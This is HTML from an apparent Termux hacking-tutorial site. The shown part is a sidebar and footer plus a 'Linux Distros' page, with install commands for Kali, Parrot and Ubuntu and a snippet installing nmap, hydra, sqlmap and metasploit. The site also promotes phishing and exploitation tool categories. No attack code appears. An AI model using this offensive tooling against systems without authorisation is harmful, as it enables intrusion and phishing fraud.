<div style="font-size:11px">Try A Different Search Term Or Category</div>
</div>
</div>
<!-- ToolsContainer -->
<!-- ═══════════════════ SIDEBAR ═══════════════════ -->
<div class="sidebar">
<!-- Download Termux -->
<div class="widget" style="background:var(--g4);border-color:rgba(0,255,136,.2)">
<div class="w-bd" style="padding:14px">
<div style="font-size:9px;color:var(--g);letter-spacing:2px;text-transform:uppercase;margin-bottom:5px">📱 Required</div>
<div style="font-family:var(--head);font-size:17px;font-weight:800;color:var(--t1);margin-bottom:4px">Download Termux</div>
<div style="font-size:10px;color:var(--t2);margin-bottom:10px">Free · No Root · 600+ Packages · v0.118</div>
<a class="btn-dl" href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i> Download from F-Droid</a>
<a class="btn-dl-sec" href="https://github.com/termux/termux-app/releases" onclick="showToast('Redirecting to GitHub...')" target="_blank"><i class="fab fa-github"></i> GitHub APK</a>
<div style="font-size:9px;color:var(--r);margin-top:8px;text-align:center">⚠️ Don't use Play Store version</div>
</div>
</div>
<!-- Categories -->
<div class="widget"><div class="w-hd"><div class="w-title"><i class="fa fa-folder"></i> Categories</div></div><div class="w-bd" style="padding:6px">
<a class="cat-list-item" href="#toolsContainer" style="background:var(--bg3);box-shadow:inset 2px 0 0 var(--g)" target="_self"><div class="cli-left"><div class="cli-dot" style="background:var(--g)"></div><span class="cli-name">All Tools</span></div><span class="cli-count">30</span></a>
<div class="cat-list-item" onclick="filterCat('exploit',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#ff4444"></div><span class="cli-name">Exploitation</span></div><span class="cli-count">5</span></div>
<div class="cat-list-item" onclick="filterCat('network',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#00aaff"></div><span class="cli-name">Network</span></div><span class="cli-count">4</span></div>
<div class="cat-list-item" onclick="filterCat('phishing',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#b060ff"></div><span class="cli-name">Phishing</span></div><span class="cli-count">5</span></div>
<div class="cat-list-item" onclick="filterCat('osint',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#00ff88"></div><span class="cli-name">OSINT</span></div><span class="cli-count">5</span></div>
<div class="cat-list-item" onclick="filterCat('recon',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#f5c518"></div><span class="cli-name">Recon</span></div><span class="cli-count">3</span></div>
<div class="cat-list-item" onclick="filterCat('password',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#ff7f50"></div><span class="cli-name">Password</span></div><span class="cli-count">2</span></div>
<div class="cat-list-item" onclick="filterCat('system',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#38bdf8"></div><span class="cli-name">System</span></div><span class="cli-count">1</span></div>
<div class="cat-list-item" onclick="filterCat('style',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#e879f9"></div><span class="cli-name">Style &amp; UI</span></div><span class="cli-count">2</span></div>
<div class="cat-list-item" onclick="filterCat('distro',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#fb923c"></div><span class="cli-name">Distros</span></div><span class="cli-count">3</span></div>
<div class="cat-list-item" onclick="filterCat('emulator',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#34d399"></div><span class="cli-name">Emulators</span></div><span class="cli-count">1</span></div>
</div></div>
<!-- Quick Install -->
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-terminal"></i> Quick Install</div></div>
<div class="qi-code" onclick="copyToClipboard(this)"><span style="color:var(--t3)"># Essential tools in Termux</span>
<span style="color:var(--g)">pkg install -y \</span>
<span style="color:var(--b)">  nmap hydra git \</span>
<span style="color:var(--b)">  python openssh \</span>
<span style="color:var(--b)">  sqlmap metasploit</span>
<span style="color:var(--t3)"># Install Linux distro</span>
<span style="color:var(--g)">pkg install proot-distro</span>
<span style="color:var(--b)">proot-distro install kali</span></div>
</div>
<!-- Stats -->
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-chart-bar"></i> Directory Stats</div></div>
<div class="sgrid">
<div class="sbox"><span class="sn counter" data-target="30">0</span><span class="sl">Tools Listed</span></div>
<div class="sbox"><span class="sn counter" data-target="10">0</span><span class="sl">Categories</span></div>
<div class="sbox"><span class="sn">100%</span><span class="sl">Free Tools</span></div>
<div class="sbox"><span class="sn">2026</span><span class="sl">Updated</span></div>
</div>
</div>
<!-- Trending -->
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-fire"></i> Most Viewed</div></div>
<div class="w-bd" style="padding:4px">
<div class="trow"><div class="tr-n h">01</div><div class="tr-inf"><div class="tr-t">Metasploit on Termux</div><div class="tr-m">91K views · Today</div></div></div>
<div class="trow"><div class="tr-n h">02</div><div class="tr-inf"><div class="tr-t">Zphisher Full Guide</div><div class="tr-m">78K views · Today</div></div></div>
<div class="trow"><div class="tr-n">03</div><div class="tr-inf"><div class="tr-t">Nmap Cheat Sheet 2026</div><div class="tr-m">88K views</div></div></div>
<div class="trow"><div class="tr-n">04</div><div class="tr-inf"><div class="tr-t">Sherlock Username OSINT</div><div class="tr-m">62K views</div></div></div>
<div class="trow"><div class="tr-n">05</div><div class="tr-inf"><div class="tr-t">PhoneInfoga Tutorial</div><div class="tr-m">54K views</div></div></div>
</div>
</div>
<!-- Tags -->
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-tags"></i> Popular Tags</div></div>
<div class="tcloud">
<span class="tg" onclick="liveSearch('termux')">#termux</span><span class="tg" onclick="liveSearch('nmap')">#nmap</span><span class="tg" onclick="liveSearch('metasploit')">#metasploit</span>
<span class="tg" onclick="liveSearch('phishing')">#phishing</span><span class="tg" onclick="liveSearch('osint')">#osint</span><span class="tg" onclick="liveSearch('hydra')">#hydra</span>
<span class="tg" onclick="liveSearch('kali')">#kali</span><span class="tg" onclick="liveSearch('python')">#python</span><span class="tg" onclick="liveSearch('android')">#android</span>
<span class="tg" onclick="liveSearch('sherlock')">#sherlock</span><span class="tg" onclick="liveSearch('wifi')">#wifi</span><span class="tg" onclick="liveSearch('exploit')">#exploit</span>
<span class="tg" onclick="liveSearch('zphisher')">#zphisher</span><span class="tg" onclick="liveSearch('linux')">#linux</span><span class="tg" onclick="liveSearch('recon')">#recon</span>
</div>
</div>
</div><!-- /sidebar -->
</div><!-- /page-layout -->
</div><!-- /wrap -->
<!-- FOOTER -->
<footer>
<div class="footer-top">
<div>
<div class="logo-wrap" style="margin-bottom:8px">
<div class="logo-box" style="width:36px;height:36px;font-size:18px"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main" style="font-size:20px">SchoolOf<span>Sec</span></span>
<span class="logo-sub">Est. 2026</span>
</div>
</div>
<p class="fb-desc">Your ultimate source for Linux tools, Termux tutorials, pentesting guides and Android terminal hacks. Trusted by 142,000+ readers worldwide.</p>
<div class="soc-row">
<a class="soc-btn" href="https://t.me/termux_tools_official" onclick="showToast('Opening Telegram...')" target="_blank"><i class="fab fa-telegram"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening YouTube...')"><i class="fab fa-youtube"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Twitter...')"><i class="fab fa-twitter"></i></a>
<a class="soc-btn" href="https://whatsapp.com/channel/0029Vaia9SGHbFUxOSZvwB1y" onclick="showToast('Opening WhatsApp...')" target="_blank"><i class="fab fa-whatsapp"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Discord...')"><i class="fab fa-discord"></i></a>
</div>
</div>
<div>
<div class="fc-t">Linux Tools</div>
<ul class="f-links">
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Nmap &amp; Recon</a></li>
<li><a href="exploitation.html" target="_self"><i class="fa fa-chevron-right"></i>Metasploit</a></li>
<li><a href="password.html" target="_self"><i class="fa fa-chevron-right"></i>Hydra &amp; Password</a></li>
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Aircrack-ng WiFi</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>SQLmap</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Wireshark</a></li>
</ul>
</div>
<div>
<div class="fc-t">Termux</div>
<ul class="f-links">
<li><a href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i>Download Termux</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Installation Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Package List</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Scripts &amp; Hacks</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Beginner Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Troubleshooting</a></li>
</ul>
</div>
<div>
<div class="fc-t">Company</div>
<ul class="f-links">
<li><a href="#"><i class="fa fa-chevron-right"></i>About Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Write For Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Contact</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Privacy Policy</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Terms of Service</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>RSS Feed</a></li>
</ul>
</div>
</div>
<div class="footer-bot">
<div class="fb-l">
<span>© 2026 SchoolOfSec. All rights reserved.</span>
<span>For educational purposes only.</span>
</div>
<div class="fb-r">
<a href="#">Privacy</a>
<a href="#">Terms</a>
<a href="#">Sitemap</a>
<a href="#">RSS</a>
</div>
</div>
</footer>
<!-- BACK TO TOP -->
<div id="backToTop" onclick="window.scrollTo({top:0,behavior:'smooth'})"><i class="fa fa-arrow-up"></i></div>
<script src="js/main.js"></script>
</body>
</html>
</file>


<file: distros.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>

<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0, viewport-fit=cover" name="viewport"/>
<title>Linux Distro Tools | SchoolOfSec</title>
<link href="assets/favicon.png" rel="icon" type="image/png"/>
<link href="https://fonts.googleapis.com" rel="preconnect"/>
<link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect"/>
<link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&amp;family=Cascadia+Code:wght@200;300;400;500;600;700&amp;display=swap" rel="stylesheet"/>
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" rel="stylesheet"/>
<link href="css/style.css" rel="stylesheet"/>
<link href="css/glass-theme.css" rel="stylesheet"/>
<base target="_blank"/>

</head>
<body>

<div aria-hidden="true" class="aurora-bg">
<span class="aurora-blob ab1"></span>
<span class="aurora-blob ab2"></span>
<span class="aurora-blob ab3"></span>
</div>

<div id="loader">
<div class="loader-term">
<div>root@geektimes:~$ <span style="color:var(--pri)">init_system()</span></div>
<div style="color:var(--t3)">Loading modules...</div>
<div style="color:var(--t3)">Mounting filesystem...</div>
<div style="color:var(--t3)">Establishing secure connection...</div>
</div>
<div class="loader-bar"><div class="loader-bar-inner" id="loaderBar"></div></div>
</div>
<div id="toastContainer"></div>
<div class="modal-overlay" id="modalOverlay" onclick="closeModal(event)">
<div class="modal-box" id="modalBox" onclick="event.stopPropagation()">
<div class="modal-hd">
<div class="modal-title" id="modalTitle">Tutorial</div>
<div class="modal-close" onclick="closeModal()"><i class="fa fa-times"></i></div>
</div>
<div class="modal-bd" id="modalBody"></div>
</div>
</div>

<div class="topbar">
<div class="topbar-w">
<div class="tb-left">
<span class="tb-date" id="tbDate">THU · 21 MAY 2026</span>
<div class="tb-sep"></div>
<span class="tb-edition">BY · SABOOR SHAWKAT</span>
<div class="tb-sep"></div>
<div class="live-pill"><span class="live-dot"></span>HELLO GEEK</div>
</div>
<div class="tb-right">
<a href="#" onclick="showToast('Submit feature coming soon!')">Submit A Tool</a>
<div class="tb-sep2"></div>
<a href="#">RSS</a>
<div class="tb-sep2"></div>
<a href="#">Newsletter</a>
<div class="tb-sep2"></div>
<a href="#">Advertise</a>
<div class="tb-sep2"></div>
<div class="theme-toggle" id="themeToggle" onclick="toggleTheme()" title="Toggle light / dark mode">
<i class="fa fa-moon"></i>
</div>
</div>
</div>
</div>

<div class="masthead">
<div class="mast-w">
<div class="logo-wrap">
<div class="logo-box"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main">School<span>OfSec</span></span>
<span class="logo-sub">Master Cybersecurity</span>
</div>
</div>
<div class="mast-sep"></div>
<div class="mast-desc">
      Remember With <strong>Great Powers</strong> Comes <strong>Great Responsibility</strong><br/>
</div>
<div class="mast-right">
<div class="mstat"><span class="mstat-n counter" data-target="142">0</span><span class="mstat-l">K Readers</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="340">0</span><span class="mstat-l">Tools Listed</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="980">0</span><span class="mstat-l">Tutorials</span></div>
</div>
</div>
</div>

<div class="cat-strip"><div class="cs-inner">
<a href="index.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:var(--g)"></span>All Tools</a>
<a href="exploitation.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#ff4444"></span>Exploitation</a>
<a href="network.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#00aaff"></span>Network</a>
<a href="phishing.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#b060ff"></span>Phishing</a>
<a href="osint.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#00ff88"></span>OSINT</a>
<a href="recon.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#f5c518"></span>Recon</a>
<a href="password.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#ff7f50"></span>Password</a>
<a href="system.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#38bdf8"></span>System</a>
<a href="style-ui.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#e879f9"></span>Style & UI</a>
<a href="distros.html" target="_self" class="cs-btn act"><span class="cs-dot" style="background:#fb923c"></span>Distros</a>
<a href="emulators.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#34d399"></span>Emulators</a>
</div></div>

<div class="kali-hero" style="min-height:0">
  <div class="kali-overlay"></div>
  <div class="kali-inner" style="padding:26px 4px 20px">
    <div class="kali-left">
      <div class="kali-eyebrow">
        <span class="kali-eyebrow-line"></span>
        <span class="kali-eyebrow-tag"><i class="fa fa-linux"></i>Distros Tools Directory</span>
        <span class="kali-eyebrow-line"></span>
      </div>
      <h1 class="kali-title">
        <span class="kali-title-top">CATEGORY</span>
        <span class="kali-title-main">Distros<span class="kali-title-accent">.</span></span>
      </h1>
      <p class="kali-desc">Full Linux distributions running inside Termux via proot-distro</p>
      <div class="kali-actions">
        <div class="kali-search-wrap">
          <i class="fa fa-search kali-search-ico"></i>
          <input type="text" class="kali-search-input" placeholder="Search Distros tools..." id="heroSearch" oninput="liveSearch(this.value)"/>
        </div>
        <a href="index.html" target="_self" class="kali-cta"><i class="fa fa-layer-group"></i> All Categories</a>
      </div>
      <div class="kali-badges">
        <span class="kali-badge" style="background:#fb923c1a;color:#fb923c;border:1px solid #fb923c40"><i class="fa fa-cube"></i> 3 Tools</span>
        <span class="kali-badge kali-badge-g"><i class="fa fa-check-circle"></i> 100% Free</span>
        <span class="kali-badge kali-badge-b"><i class="fa fa-android"></i> Android Ready</span>
      </div>
    </div>
  </div>
</div>

<div class="wrap">
  <div class="page-layout">
    <div id="toolsContainer">
<div class="warn-box">
<i class="fa fa-exclamation-triangle"></i>
<p><strong>Educational Purpose Only:</strong> The Following Tools Are Listed Strictly For <strong> Cybersecurity </strong> Education And Authorized Penetration Testing. Using These Tools Against Systems Or Individuals Without Explicit Permission Is Illegal And Unethical. SchoolOfSec Is Not Responsible For Any Misuse.</p>
</div>
<div class="cat-section-hd" data-section="distro" style="background:rgba(251,146,60,.06);border:1px solid rgba(251,146,60,.2)">
<div class="csh-icon">🐧</div>
<div class="csh-info">
<div class="csh-title">Linux Distros in Termux</div>
<div class="csh-desc">Run full Linux distributions inside Termux via proot-distro</div>
</div>
<div class="csh-count" style="color:#fb923c">3 Tools</div>
</div>
<div class="info-box">
<i class="fa fa-info-circle"></i>
<p><strong>How it works:</strong> All distros below run inside Termux using proot-distro And no root required.</p>
</div>
<div class="tools-list">
<div class="tool-card tc-distro" data-cat="distro" data-name="kali nethunter kali linux">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#00050d,#000f1a)"><span class="tc-rank">#01</span>🐉</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Kali NetHunter</div><div class="tc-ver">2026.1 · via proot-distro</div></div>
<div class="tc-badges"><span class="tcb" style="background:rgba(251,146,60,.1);color:#fb923c;border:1px solid rgba(251,146,60,.3)">Distro</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">The full Kali Linux environment running inside Termux via proot. Access 600+ security tools including Metasploit, Nmap, Burp Suite, Hydra and all Kali packages without rooting your Android device.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#kali</span><span class="tc-tag">#nethunter</span><span class="tc-tag">#linux</span><span class="tc-tag">#600+tools</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Kali NetHunter','&lt;p&gt;&lt;strong&gt;Install proot-distro:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install proot-distro&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Install Kali:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;proot-distro install kali&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Login:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;proot-distro login kali&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Update Kali:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;apt update &amp;&amp; apt full-upgrade -y&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-distro" data-cat="distro" data-name="parrot os parrot">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#001518,#002025)"><span class="tc-rank">#02</span>🦜</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Parrot OS</div><div class="tc-ver">5.x · via proot-distro</div></div>
<div class="tc-badges"><span class="tcb" style="background:rgba(251,146,60,.1);color:#fb923c;border:1px solid rgba(251,146,60,.3)">Distro</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Parrot Security OS inside Termux via proot. Lightweight alternative to Kali with a complete security toolset. Great for forensics, privacy tools and pentesting on low-spec Android devices.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#parrot</span><span class="tc-tag">#security</span><span class="tc-tag">#linux</span><span class="tc-tag">#forensics</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Parrot OS','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install proot-distro\nproot-distro install parrot&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Login:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;proot-distro login parrot&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-distro" data-cat="distro" data-name="ubuntu">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#100500,#1a0c00)"><span class="tc-rank">#03</span>🟠</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Ubuntu in Termux</div><div class="tc-ver">24.04 LTS · via proot-distro</div></div>
<div class="tc-badges"><span class="tcb" style="background:rgba(251,146,60,.1);color:#fb923c;border:1px solid rgba(251,146,60,.3)">Distro</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Full Ubuntu 24.04 LTS running inside Termux via proot. Most beginner-friendly Linux distribution with a huge package repository. Install with <code style="color:var(--g)">proot-distro install ubuntu</code> — no root needed.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#ubuntu</span><span class="tc-tag">#linux</span><span class="tc-tag">#apt</span><span class="tc-tag">#beginner</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Ubuntu in Termux','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install proot-distro\nproot-distro install ubuntu&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Login:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;proot-distro login ubuntu&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Update:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;apt update &amp;&amp; apt upgrade -y&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
</div>
<div id="noResults" style="display:none;text-align:center;padding:40px 20px;color:var(--t3)">
